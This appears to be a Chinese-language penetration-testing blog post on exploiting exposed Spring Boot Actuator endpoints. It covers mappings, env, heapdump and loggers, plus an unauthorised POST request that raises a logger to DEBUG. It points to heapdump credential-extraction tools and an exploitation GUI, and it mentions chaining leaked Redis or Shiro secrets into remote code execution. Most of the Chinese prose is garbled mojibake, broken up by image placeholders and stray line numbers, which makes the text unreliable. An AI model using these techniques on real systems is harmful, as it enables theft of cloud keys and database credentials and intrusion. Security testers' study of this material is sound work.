

/actuator/mappings |
жүҖжңү URL и·Ҝз”ұжҳ е°„пјҲController жҺҘеҸЈпјү |
жҡҙйңІжңӘе…¬ејҖ APIпјҢеҰӮ /admin/deleteUser |
/actuator/threaddump |
зәҝзЁӢе Ҷж ҲдҝЎжҒҜ |
еҸҜеҲҶжһҗжӯ»й”ҒгҖҒдёҡеҠЎйҖ»иҫ‘ |
/actuator/heapdump |
з”ҹжҲҗ JVM е ҶеҶ…еӯҳеҝ«з…§пјҲ.hprof
ж–Ү件пјү |
еҸҜзҰ»зәҝеҲҶжһҗеҶ…еӯҳдёӯзҡ„еҜҶз ҒгҖҒеҜҶй’ҘгҖҒз”ЁжҲ·ж•°жҚ® |

/actuator/loggers |
жҹҘзңӢ/дҝ®ж”№ж—Ҙеҝ—зә§еҲ« |
еҸҜејҖеҗҜ debug ж—Ҙеҝ—жі„йңІжӣҙеӨҡдҝЎжҒҜ |

/actuator/mappings—жі„йңІеҗҺз«ҜжҺҘеҸЈдҝЎжҒҜ
/actuator/env—жүҖжңүзҺҜеўғеҸҳйҮҸе’Ңй…ҚзҪ®еұһжҖ§

еӨ§йғЁеҲҶжғ…еҶөдёӢжҳҜдёҚеҸҜиҜ»зҡ„пјҢеҰӮдҪ•иҜ»еҸ–е‘ўпјҹ


йЎ№зӣ®ең°еқҖпјҡhttps://github.com/wh1t3zer/SpringBootVul-GUI
еҸӮиҖғй“ҫжҺҘпјҡhttps://mp.weixin.qq.com/s/LWJniWUIOvbWLQv9SmRv5A
https://mp.weixin.qq.com/s/JwAG7j6-YFKO1GYtWNp7sQ
/actuator/loggers—жҹҘзңӢж—Ҙеҝ—зә§еҲ«

1
2
3
4
5
|

# з”ҡиҮіиғҪжңӘжҺҲжқғдҝ®ж”№дёә ж—Ҙеҝ—зә§еҲ«DEBUG
POST /actuator/loggers/com.lark.oapi.service.mail
Content-Type: application/json
{"configuredLevel": "DEBUG"}
|

/actuator/heapdump—е®һжҲҳдёӯжңҖеёёз”Ё
https://github.com/wyzxxz/heapdump_tool
https://github.com/whwlsfb/JDumpSpider
дә‘еӯҳеӮЁAK/SKжі„йңІ
ж•°жҚ®еә“еҮӯиҜҒжі„йңІжңҖеёёи§Ғ
1
2
3
4
|
RedisStandaloneConfiguration: hostName = localhost, password = , port = 6379
redis://localhost:6379
иҝҷдёӘиЎЁжҳҺredisжңӘй…ҚзҪ®еҜҶз ҒпјҢеӯҳеңЁredisжңӘжҺҲжқғжјҸжҙһпјҢеҸҜе®һзҺ°RCE
|
Shiro Keyжі„йңІз»„еҗҲжӢіе®һзҺ°RCE
зі»з»ҹжһ¶жһ„дёҺи·Ҝеҫ„дҝЎжҒҜжі„йңІ
